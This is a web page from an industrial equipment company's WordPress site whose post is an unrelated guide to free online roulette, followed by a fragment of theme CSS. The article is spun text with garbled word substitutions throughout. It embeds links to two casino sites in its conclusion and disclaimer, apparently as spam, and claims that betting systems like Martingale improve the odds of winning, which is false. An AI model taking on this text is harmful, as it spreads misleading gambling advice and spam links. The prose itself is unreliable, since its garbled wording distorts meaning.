<meta name="generator" content="WordPress 4.9" />
<link rel="canonical" href="http://mechanovation.com/roulette-free-video-game-the-ultimate-guide-to-playing-for-enjoyable-and-method/" />
<link rel='shortlink' href='http://mechanovation.com/?p=23380' />
<link rel="alternate" type="application/json+oembed" href="http://mechanovation.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmechanovation.com%2Froulette-free-video-game-the-ultimate-guide-to-playing-for-enjoyable-and-method%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mechanovation.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmechanovation.com%2Froulette-free-video-game-the-ultimate-guide-to-playing-for-enjoyable-and-method%2F&#038;format=xml" />
		<script type="text/javascript">
			dtGlobals.logoEnabled = 1;
			dtGlobals.logoURL = 'http://mechanovation.com/wp-content/uploads/2014/07/logo.png';
			dtGlobals.logoW = '426';
			dtGlobals.logoH = '63';
			smartMenu = 1;
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			img.vc_box_border_grey.attachment-thumbnail {
    opacity: 1 !important;
}

		</style>
	</head>

<body class="post-template-default single single-post postid-23380 single-format-standard style-minimal btn-flat wpb-js-composer js-comp-ver-4.1.3.1 vc_responsive">


<div id="page">



	<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">

				<!-- !- Branding -->
<div id="branding" class="wf-td">
	<a href="http://mechanovation.com/"><img class="preload-me" src="http://mechanovation.com/wp-content/uploads/2014/07/logo.png" width="426" height="63"   alt="MECHANOVATION HITEC SDN. BHD." /></a>
	<div id="site-title" class="assistive-text">MECHANOVATION HITEC SDN. BHD.</div>
	<div id="site-description" class="assistive-text">Empowering Mechanical Innovation</div>
</div><!-- #branding -->
						<!-- !- Navigation -->
		<nav id="navigation" class="wf-td">
			<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden underline-hover">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22255 first"><a href="http://mechanovation.com/"><span>Home</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22783"><a href="http://mechanovation.com/about-us-business/"><span>About Us</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22257 has-children"><a href="https://mechanovation.com/page-layouts/"><span>Our Products</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22264 first level-arrows-on"><a href="http://mechanovation.com/page-layouts/no-sidebar-full-width/"><span>Mechano Centrifugal Fans</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22266 level-arrows-on"><a href="http://mechanovation.com/page-layouts/right-sidebar/"><span>Mechano Screw Press</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22265 level-arrows-on"><a href="http://mechanovation.com/page-layouts/left-sidebar/"><span>Mechano Nut Cracker</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22529 level-arrows-on"><a href="http://mechanovation.com/page-layouts/two-sidebars/"><span>Conveyor chain &#038; connecting link</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22263 level-arrows-on"><a href="http://mechanovation.com/page-layouts/mechano-screw-press/"><span>Self-primer Pump &#038; Slurry Pump</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22262 level-arrows-on"><a href="http://mechanovation.com/page-layouts/palm-oil-mill-fabrication/"><span>Palm Oil Mill Fabrication</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22531 level-arrows-on"><a href="http://mechanovation.com/page-layouts/vibrating-screen/"><span>Vibrating Screen</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22259 level-arrows-on"><a href="http://mechanovation.com/page-layouts/ac-induction-motors/"><span>AC Induction Motors</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22530 level-arrows-on"><a href="http://mechanovation.com/page-layouts/sludge-centrifuge/"><span>Sludge Centrifuge</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22880 level-arrows-on"><a href="http://mechanovation.com/page-layouts/esp/"><span>Electrostatic precipitator (ESP)</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22260 level-arrows-on"><a href="http://mechanovation.com/page-layouts/biogas-burner/"><span>Biogas Burner</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22261 has-children level-arrows-on"><a href="http://mechanovation.com/page-layouts/gas-flaring-system/"><span>Gas Flaring System</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22799 first level-arrows-on"><a href="http://mechanovation.com/page-layouts/gas-flaring-system/steam-turbines/"><span>Steam Turbines</span></a></li> </ul></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22822 dt-mega-menu mega-auto-width mega-column-1 has-children"><a href="http://mechanovation.com/about-us-agency/"><span>Media</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-22839 dt-mega-parent wf-1 first level-arrows-on"><a href="#"><span>News Room</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-22840 dt-mega-parent wf-1 level-arrows-on"><a href="#"><span>Downloads</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-22841 dt-mega-parent wf-1 level-arrows-on"><a href="#"><span>Video</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="http://mechanovation.com/contact-with-fancy-header/"><span>Contact Us</span></a></li> 
</ul>
			
			<a href="#show-menu" rel="nofollow" id="mobile-menu">
				<span class="menu-open">MENU</span>
				<span class="menu-close">CLOSE</span>
				<span class="menu-back">back</span>
				<span class="wf-phone-visible">&nbsp;</span>
			</a>

			
			
		</nav>

		
			<div class="wf-td mini-search wf-mobile-hidden">
					<form class="searchform" role="search" method="get" action="http://mechanovation.com/">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	</form>			</div>

			
			</div><!-- #branding -->
		</div><!-- .wf-wrap -->
	</header><!-- #masthead -->

	<div class="page-title title-center"><div class="wf-wrap"><div class="wf-table"><div class="wf-td"><h1 class="entry-title">Roulette Free Video Game: The Ultimate Guide to Playing for Enjoyable and Method</h1></div><div class="wf-td"><div class="hr-breadcrumbs divider-heder"><div class="assistive-text">You are here:</div><ol class="breadcrumbs wf-td text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://mechanovation.com/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://mechanovation.com/category/uncategorized/">Uncategorized</a></li><li class="current">Roulette Free Video Game: The Ultimate Guide to Playing for Enjoyable and Method</li></ol></div></div></div></div></div>
	<div id="main" class="bg-under-widget sidebar-right"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

		
			<!-- !- Content -->
			<div id="content" class="content" role="main">

			
				
<article id="post-23380" class="post-23380 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	
	<p>Are you curious about playing roulette however don&#8217;t intend to risk your hard-earned money? Look no further! In this thorough guide, we will explore the world of roulette free video games. Whether you are a beginner wanting to learn the ropes or a seasoned player wanting to best your approaches, live roulette cost-free video games supply an exceptional platform for enjoyable and method. Join us as we delve into the exciting realm of live roulette and reveal the advantages of betting complimentary.</p>
<p>Before we study the information, let&#8217;s start with a quick summary of live roulette. Originating in 18th century France, roulette rapidly got appeal and turned into one of one of the most renowned casino video games worldwide. The video game focuses on a spinning wheel with numbered pockets and a little sphere. Gamers place bank on which pocket the sphere will certainly land in, making it a lottery combined with strategy. The expectancy and excitement of seeing the ball spin and arrive at a winning number are what make roulette so fascinating.</p>
<h2>Why Play Live Roulette Free Games?</h2>
<p>Playing live roulette totally free offers numerous advantages, particularly for those brand-new to the game. Allow&#8217;s discover a few of the key reasons why you must think about playing roulette free video games:</p>
<p><strong>1. Learn the Rules:</strong> If you are new to live roulette, betting complimentary allows you to acquaint yourself with the policies and gameplay technicians without any economic risk. Take your time to understand the different betting alternatives and payout ratios prior to playing with real money on the line.</p>
<p><strong>2. Practice Methods:</strong> Experienced players recognize that live roulette is not nearly luck; it additionally needs mindful technique. Free video games provide an excellent setting for exercising various techniques, such as the Martingale or Fibonacci systems, without the fear of losing money. Utilize this opportunity to fine-tune your tactics and boost your chances of winning when you make a decision to play for actual.</p>
<p><strong>3. Test New Betting Equipments:</strong> Live roulette supplies a myriad of betting systems to check out. Trying out new systems can be dangerous and costly when real cash is entailed. Free video games eliminate this risk, enabling you to experiment with different wagering systems and identify which ones work best for your playstyle.</p>
<ul>
<li><strong>Labouchère System:</strong> This system entails establishing a sequence of numbers and positioning wagers based upon the sum of the initial and last numbers in the series.</li>
<li><strong>D&#8217;Alembert System:</strong> The D&#8217;Alembert system is a progressive wagering method where players raise their wager after a loss and reduce it after a win.</li>
<li><strong>Paroli System:</strong> The Paroli system is based upon the concept of positive development and involves increasing the wager after a win.</li>
</ul>
<p><strong>4. Enjoy Risk-Free Entertainment:</strong> Sometimes, you simply intend to have fun without the stress of winning or shedding money. Roulette free video games use a risk-free means to take pleasure in the excitement of the game without any financial repercussions. Relax, loosen up, and let the virtual wheel spin!</p>
<h2>Where Can You Play Roulette Free Games?</h2>
<p>Since you comprehend the benefits of playing live roulette for free, let&#8217;s check out several of the preferred platforms where you can take pleasure in totally free roulette video games:</p>
<ul>
<li><strong>Online Online Casinos:</strong> Many reputable on the internet casino sites supply complimentary variations of roulette. These platforms permit you to play for enjoyable or practice without the requirement to create an account or make a deposit. Merely go to the gambling establishment&#8217;s site, choose the roulette game of your choice, and start playing instantly.</li>
<li><strong>Roulette Mobile Applications:</strong> Mobile applications have actually revolutionized the method we access gambling enterprise video games. Various mobile applications supply free roulette video games that can be played on smartphones and tablets. These applications supply a practical and portable method to take pleasure in live roulette on the move.</li>
<li><strong>Social Casino Gamings:</strong> Social gambling establishment games have gotten enormous appeal over the last few years. Systems like Facebook and mobile applications committed to gambling enterprise video games include totally free live roulette alternatives. Get in touch with good friends, test them to a video game, and experience the social element of roulette.</li>
</ul>
<h2>Practical Tips for Playing Roulette Free Gamings</h2>
<p>Since you&#8217;re ready to embark on your roulette complimentary game trip, here are some practical ideas to enhance your experience:</p>
<p><strong>1. Set a Budget:</strong> While betting free removes monetary risk, it is still important to set an allocate your play. Determine how much time you wish to commit to cost-free games and adhere to it.</p>
<p><strong>2. Experiment with Different Bets:</strong> Free games provide an excellent chance to try out numerous wagering options. Try placing various types of bets, such as straight bets, divided wagers, and even outside bets, to see which strategies produce the best results.</p>
<p><strong>3. Bear in mind:</strong> Keep a document of your gameplay. Note the wagering systems you try, the outcomes, and any type of observations you make. These notes can work as a reference when you decide to play with actual cash.</p>
<h3>Conclusion</h3>
<p>Playing live roulette totally free games is not only a pleasurable pastime yet also an important learning experience. Benefit from the advantages gone over in this overview to boost your live roulette abilities and create winning techniques. Whether you choose to use online casinos, mobile applications, or social systems, bear in mind to come close to the video game with a spending plan and an open mind. So, what are you waiting for? Spin the digital <a href="https://foliattimx.top/">foliatti casino mx</a> wheel and appreciate the exhilaration of live roulette with no financial risk!</p>
<p>Disclaimer: The info provided in this write-up is for educational and amusement purposes only. Betting includes monetary danger, and it is essential to gamble sensibly. If you believe you have a betting issue, please seek aid from a <a href="https://jwin7casino.click/">jwin 7 login</a> professional organization.</p>

	
	<div class="post-meta wf-table wf-mobile-collapsed"><div class="entry-meta"><a href="http://mechanovation.com/2024/06/11/" title="12:26 am" rel="bookmark"><time class="entry-date updated" datetime="2024-06-11T00:26:38+00:00">June 11, 2024</time></a><a class="author vcard" href="http://mechanovation.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="http://mechanovation.com/category/uncategorized/" >Uncategorized</a></div></div>
	
		<div class="entry-author">
			<img alt='' src='http://2.gravatar.com/avatar/b232c4e3cc808f30dbdb9d77f246d3e4?s=61&#038;d=http%3A%2F%2Fmechanovation.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fno-avatar.gif&#038;r=g' srcset='http://2.gravatar.com/avatar/b232c4e3cc808f30dbdb9d77f246d3e4?s=122&#038;d=http%3A%2F%2Fmechanovation.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fno-avatar.gif&#038;r=g 2x' class='alignright avatar avatar-61 photo' height='61' width='61' />			<p class="text-primary">About the author</p>
			<p class="text-small"></p>
		</div>

	
	<div class="navigation-inner"><a class="prev-post" href="http://mechanovation.com/finest-gambling-enterprises-approving-neteller-a-comprehensive-guide/" rel="next">Finest Gambling Enterprises Approving Neteller: A Comprehensive Guide</a><a class="next-post" href="http://mechanovation.com/discover-the-adventure-of-free-gambling-establishment-games-online/" rel="prev">Discover the Adventure of Free Gambling Establishment Games Online</a></div>
	<div class="gap-20"></div>

	
	
	
	
</article><!-- #post-23380 -->

				
			
			</div><!-- #content .wf-cell -->

										<aside id="sidebar" class="sidebar">
					<div class="sidebar-content">
										<section id="presscore-custom-menu-1-2" class="widget widget_presscore-custom-menu-1"><div class="widget-title">Our Products</div><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738 first"><a href="http://mechanovation.com/page-layouts/no-sidebar-full-width/">Mechano Centrifugal Fans</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22868"><a href="http://mechanovation.com/page-layouts/esp/">ElectroStatic Precipitator</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22740"><a href="http://mechanovation.com/page-layouts/right-sidebar/">Mechano Screw Press</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="http://mechanovation.com/page-layouts/left-sidebar/">Mechano Nut Cracker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22741"><a href="http://mechanovation.com/page-layouts/two-sidebars/">Conveyor chain &#038; connecting link</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="http://mechanovation.com/page-layouts/mechano-screw-press/">Self-primer Pump &#038; Slurry Pump</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="http://mechanovation.com/page-layouts/palm-oil-mill-fabrication/">Palm Oil Mill Fabrication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22735"><a href="http://mechanovation.com/page-layouts/vibrating-screen/">Vibrating Screen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22734"><a href="http://mechanovation.com/page-layouts/ac-induction-motors/">AC Induction Motors</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22733"><a href="http://mechanovation.com/page-layouts/sludge-centrifuge/">Sludge Centrifuge</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22732 has-children"><a href="http://mechanovation.com/page-layouts/biogas-burner/">Biogas Burner</a><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731 first"><a href="http://mechanovation.com/page-layouts/gas-flaring-system/">Gas Flaring System</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22800"><a href="http://mechanovation.com/page-layouts/gas-flaring-system/steam-turbines/">Steam Turbines</a></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://mechanovation.com/wp-content/uploads/2014/09/mechanovation-catalogue.pdf" target="_blank""><img src="http://mechanovation.com/wp-content/uploads/2016/08/pdf.png"> Download Our Catalogue</a></div>
		</section>					</div>
				</aside><!-- #sidebar -->
			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	
	<!-- !Bottom-bar -->
	<div id="bottom-bar" role="contentinfo">
		<div class="wf-wrap">
			<div class="wf-table wf-mobile-collapsed">

				
				
													<div class="wf-td">
						<div class="wf-float-left">
							Copyright © 2019-2022 by Mechanovation Hitec Sdn. Bhd. All Rights Reserved.												</div>
					</div>
				
				<div class="wf-td">
									</div>

				
			</div>
		</div><!-- .wf-wrap -->
	</div><!-- #bottom-bar -->

	
		<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<script type='text/javascript' src='http://mechanovation.com/wp-content/themes/dt-the7/royalslider/jquery.royalslider.js?ver=4.2.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonAllLoadedText":"Everything is loaded","postID":"23380","ajaxurl":"http:\/\/mechanovation.com\/wp-admin\/admin-ajax.php","contactNonce":"916accf02f","ajaxNonce":"d25fc34d67","pageData":"","themeSettings":{"smoothScroll":"on"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/themes/dt-the7/js/plugins.min.js?ver=4.2.3.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/themes/dt-the7/js/desktop-tablet.min.js?ver=4.2.3.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/themes/dt-the7/js/desktop.min.js?ver=4.2.3.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/themes/dt-the7/js/main.min.js?ver=4.2.3.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mechanovation.com/wp-content/themes/dt-the7/css/media.min.css?ver=4.2.3.1
body_size: 4573
content:
@charset "utf-8";/*!
 * PressCore Framework media stylesheet (enables "responsiveness") by Dream-Theme (http://dream-theme.com, http://themeforest.net/user/Dream-Theme)
 * Copyright © 2013 Dream-Theme. All rights reserved.
 */@media screen and (max-width:1024px){.sidebar-right .content,.sidebar-left .content{width:100%}.sidebar-right .wf-container-main{padding-right:245px}.sidebar-right .sidebar{width:245px;margin-right:-245px}.sidebar-left .wf-container-main{padding-left:245px}.sidebar-left .sidebar{width:245px;margin-left:-245px}.box-style-table .action-button{padding-left:20px}}@media(max-width:760px){#page #megaMenu.megaResponsiveToggle ul.megaMenu>li>.sub-menu,#page #megaMenu.megaResponsiveToggle ul.megaMenu>li.ss-nav-menu-reg .sub-menu{border:0;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.20) !important;-moz-box-shadow:0 0 4px rgba(0,0,0,0.20) !important;-ms-box-shadow:0 0 4px rgba(0,0,0,0.20) !important;-o-box-shadow:0 0 4px rgba(0,0,0,0.20) !important;box-shadow:0 0 4px rgba(0,0,0,0.20) !important}#megaMenu.megaResponsive ul.megaMenu>li.menu-item{float:left;margin-left:0}#page #megaMenu.megaResponsive ul.megaMenu>li,#page #megaMenu.megaResponsive ul.megaMenu>li a{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page #megaMenu.megaResponsive ul.megaMenu>li,#page #megaMenu.megaResponsive ul.megaMenu>li a{background:0;border:0}#page #megaMenu.megaResponsive ul.megaMenu>li{padding-right:2px;padding-left:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}#megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu li:before{width:100%;margin:0}.logo-classic #megaMenu ul.megaMenu>li>a:before,.logo-classic-centered #megaMenu ul.megaMenu>li>a:before,.logo-classic #megaMenu ul.megaMenu>li:first-child:before{display:none}#page #megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu li a{width:auto}#megaMenu #megaMenuToggle{position:relative;display:inline-block;width:auto;padding-right:25px;padding-left:10px}#page #megaMenu #megaMenuToggle .megaMenuToggle-icon{position:absolute;right:10px;top:50%;margin-top:3px}.dt-style-um .logo-left .wf-table,.dt-style-um .logo-left .wf-td{display:block;text-align:center}.dt-style-um .logo-left #branding{width:100%;padding-right:0}.dt-style-um .logo-left #navigation{text-align:center}.dt-style-um .logo-left .wf-td.mini-search.wf-mobile-hidden{display:none}}@media screen and (max-width:760px){.sidebar-right .wf-container-main,.sidebar-left .wf-container-main{padding-right:0;padding-left:0}.sidebar-right .sidebar,.sidebar-left .sidebar{width:100%;margin-right:0;margin-left:0}#page .sidebar-bg-off #content{padding-right:0;padding-left:0}.sidebar-bg-off #content:after{display:none}#page .sidebar-bg-off .sidebar-content{padding-left:0}.sidebar-bg-off .sidebar .widget,.sidebar-bg-off .sidebar-content .widget{padding-left:0;padding-right:0}}@media screen and (max-width:1024px){.wf-cell,.wf-usr-cell,.content,.sidebar,.footer .widget{padding:0 15px}.benefits-grid .wf-cell{padding:0 20px}.content{padding-top:5px}.shortcode-blog-posts .post{padding-bottom:15px}.layout-masonry.description-off .post{margin-bottom:10px}.wf-container,.wf-container-main{margin:0 -15px}.wf-wrap{padding:0 30px}.paginator .page-nav,.filter .filter-extras{float:left;clear:both}.sidebar-left .project-odd .wf-cell,.sidebar-left .project-even .wf-cell,.portfolio .sidebar-left .project-media.wf-cell,.portfolio .sidebar-left .project-content.wf-cell,.sidebar-right .project-odd .wf-cell,.sidebar-right .project-even .wf-cell,.portfolio .sidebar-right .project-media.wf-cell,.portfolio .sidebar-right .project-content.wf-cell{width:100%}.sidebar-right .project-even .wf-2-3,.sidebar-left .project-even .wf-2-3{float:left}.sidebar-right .project-even .wf-1-3,.sidebar-left .project-even .wf-1-3{float:right}#main-slideshow.fixed,#main-slideshow.layer-fixed{padding:40px 30px}.woocommerce ul.products,.woocommerce-page ul.products,.upsells.products .products,.related.products .products{margin:0 -15px !important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product{padding-left:15px !important;padding-right:15px !important}.wf-table .entry-share{padding-left:0;display:block}.wf-table .entry-share .soc-ico{float:left}.post-meta.wf-table{display:block}.overlap #main-slideshow,.overlap #fancy-header{margin:-40px auto}.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,.overlap #page .ls-defaultskin .ls-nav-start,.overlap #page .ls-defaultskin .ls-nav-stop,.overlap #page .ls-defaultskin .ls-nav-sides{top:-67px}.overlap #page .ls-defaultskin .ls-bottom-slidebuttons{top:-69px}.is-webkit.overlap .main-gradient{height:40px;margin-top:-30px}.is-webkit.overlap #main .wf-wrap{margin-top:-10px}.overlap #fancy-header.fancy-header .wf-wrap{padding-top:40px;padding-bottom:40px}}@media screen and (max-width:800px){.wf-cell,.wf-usr-cell,.content,.sidebar,.footer .widget{padding:0 10px}.benefits-grid .wf-cell{padding:0 20px}.content{padding-top:5px}.shortcode-blog-posts .post{padding-bottom:5px}.layout-masonry.description-off .post{margin-bottom:0}.wf-container,.wf-container-main{margin:0 -10px}.wf-wrap{padding:0 20px}#main-slideshow.fixed,#main-slideshow.layer-fixed{padding:40px 20px}.horizontal-layout .wf-cell{width:100%}.project-odd .wf-cell,.project-even .wf-cell,.sidebar-left .project-media.wf-cell,.sidebar-left .project-content.wf-cell,.project-odd .wf-cell,.project-even .wf-cell,.sidebar-right .project-media.wf-cell,.sidebar-right .project-content.wf-cell{width:100%}.project-even .wf-2-3,.project-even .wf-2-3{float:left}.project-even .wf-1-3,.project-even .wf-1-3{float:right}.wf-cell.project-slider,.wf-cell.project-content{width:100%}.footer .widget{width:50%}.swiper-caption p{display:none}.box-style-table .shortcode-action-container{display:block;margin-bottom:0;overflow:hidden}.shortcode-action-box.box-style-table{display:block}.box-style-table .action-button .dt-btn{float:left}.box-style-table .shortcode-action-container{padding-left:0}.overlap #main-slideshow,.overlap #fancy-header{margin:-20px auto}.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,.overlap #page .ls-defaultskin .ls-nav-start,.overlap #page .ls-defaultskin .ls-nav-stop,.overlap #page .ls-defaultskin .ls-nav-sides{top:-47px}.overlap #page .ls-defaultskin .ls-bottom-slidebuttons{top:-49px}.is-webkit.overlap .main-gradient{height:20px;margin-top:-30px}.is-webkit.overlap #main .wf-wrap{margin-top:10px}.overlap #fancy-header.fancy-header .wf-wrap{padding-top:20px;padding-bottom:20px}#main-slideshow .tparrows.default{width:20px;height:36px}#main-slideshow .tparrows.default:before,#main-slideshow .tparrows.default:after,#page .ls-defaultskin .ls-nav-next:after,#page .ls-defaultskin .ls-nav-next:before,#page .ls-defaultskin .ls-nav-prev:after,#page .ls-defaultskin .ls-nav-prev:before{width:20px;height:36px;background-size:20px 36px}#main .minimal .plan,#main #pricing-table .plan,#main #shaon-pricing-table .col1{width:50%}#main #shaon-pricing-table .pricing-table{margin-left:0;margin-right:0}#main #shaon-pricing-table .col1{width:50% !important}#main #shaon-pricing-table .selectePrice-content{position:relative}#main #shaon-pricing-table .col1:first-child{display:none}#main .minimal .plan,#main #pricing-table.pclear .plan,#main #shaon-pricing-table .col1{margin-bottom:20px}#main #pricing-table.pclear .plan#most-popular{margin-bottom:10px}#main #shaon-pricing-table .featureTitle,#main #shaon-pricing-table .feature-content{display:none}}@media screen and (max-width:960px){.benefits-grid.benefits-style-two .wf-cell.wf-1-3,.benefits-grid.benefits-style-two .wf-cell.wf-1-4,.benefits-grid.benefits-style-two .wf-cell.wf-1-5,.benefits-grid.benefits-style-one .wf-cell.wf-1-3,.benefits-grid.benefits-style-one .wf-cell.wf-1-4,.benefits-grid.benefits-style-one .wf-cell.wf-1-5{width:50% !important}}@media screen and (max-width:560px){.benefits-grid.benefits-style-two .wf-cell.wf-1-2,.benefits-grid.benefits-style-one .wf-cell.wf-1-2{width:100% !important}}@media screen and (max-width:760px){.mini-nav select,.menu-select{display:inline-block}.menu-select{position:relative;opacity:1;visibility:visible}.mini-nav ul{display:none}.wf-table.wf-mobile-collapsed,.wf-mobile-collapsed .wf-tr,.wf-mobile-collapsed .wf-td,.logo-classic .wf-table,.logo-classic .wf-tr,.logo-classic .wf-td,.logo-classic-centered .wf-table,.logo-classic-centered .wf-tr,.logo-classic-centered .wf-td,.box-style-table .action-container,.box-style-table .action-container-td,.full-boxed-pricing .shortcode-pricing-table,.full-boxed-pricing,.shortcode-tabs.vertical-tab,.right-block .soc-ico{display:block}.right-block{text-align:center}.right-block .soc-ico{margin-left:0}.shopping-cart{padding-left:0}.shopping-cart-inner{left:-87px}#top-bar .soc-ico{text-align:center}.right-block .soc-ico{margin-top:5px;margin-bottom:10px}#top-bar .soc-ico a{float:none;display:inline-block;vertical-align:middle}.tab-style-one.vertical-tab .tab:after{display:none}.fancy-header .wf-table,.fancy-header .wf-td,.page-title .wf-table,.page-title .wf-td{display:block;width:100%;text-align:center}.style-minimal .page-title.title-left .breadcrumbs li,.style-minimal .page-title.title-right .breadcrumbs li,.style-minimal .fancy-header.title-left .breadcrumbs li{padding-left:12px;margin-left:6px}.style-minimal .fancy-header.title-right .breadcrumbs li{padding-left:15px;margin-left:3px}.style-minimal .page-title.title-right .breadcrumbs li:before,.style-minimal .fancy-header.title-right .breadcrumbs li:before{left:-4px}.style-minimal .page-title.title-left .breadcrumbs li:first-child,.style-minimal .page-title.title-right .breadcrumbs li:first-child,.style-minimal .fancy-header.title-left .breadcrumbs li:first-child,.style-minimal .fancy-header.title-right .breadcrumbs li:first-child{margin-left:0;padding-left:0}.page-title.title-right h1{text-align:center}#fancy-header .wf-wrap{display:table}#fancy-header .wf-table{display:table-cell;vertical-align:middle}#fancy-header .td-for-height{display:none}.fancy-header .breadcrumbs{padding-bottom:60px}.fancy-header.title-right .breadcrumbs{padding:60px 0 20px 0}.fancy-header .hgroup{padding-bottom:20px}.fancy-header.title-right .hgroup{padding:0 0 60px 0}.transparent #header{position:static}.transparent #fancy-header .wf-wrap{padding-top:0 !important}#header.logo-classic .wf-table,#header.logo-classic-centered .wf-table{height:auto;min-height:0}.logo-classic #branding,.logo-classic .assistive-info,.logo-classic-centered #branding,.logo-classic-centered .assistive-info{width:100%;padding-right:0;text-align:center}.assistive-info{padding-bottom:10px}.touch #show{display:none}.logo-classic #navigation,.logo-classic-centered #navigation{text-align:center}.swiper-caption,.swiper-slide .link{display:none !important}.full-boxed-pricing{margin-bottom:0}.full-boxed-pricing .shortcode-pricing-table{margin-bottom:20px}.full-boxed-pricing .normal-row{border-right-width:1px;border-right-style:solid}.wf-mobile-hidden,.logo-center #main-nav.wf-mobile-hidden,.logo-classic-centered #main-nav.wf-mobile-hidden,.logo-center .mini-search.wf-mobile-hidden,.logo-classic-centered .mini-search.wf-mobile-hidden,.logo-classic .wf-td.mini-search.wf-mobile-hidden,#header .wf-wrap .wf-table .wf-td.mini-search{display:none}.logo-classic #navigation,.logo-classic-centered #navigation{line-height:normal}#phantom{display:none}.wf-mobile-visible{display:block}.logo-classic-centered .navigation-holder,.logo-classic .navigation-holder{border:0}.dt-style-um #dl-menu.wf-mobile-visible{display:none}.logo-classic #megaMenu,.logo-classic-centered #megaMenu,.logo-center #megaMenu{padding-right:0}.overlap #header{position:static;width:auto}.wf-cell,.wf-usr-cell,.content,.sidebar,.footer .widget,.box-style-table .action-button{padding:0}.content{padding-top:5px}.items-grid.wf-container{margin:0 -10px}.items-grid .wf-cell{padding:0 10px}.wf-table 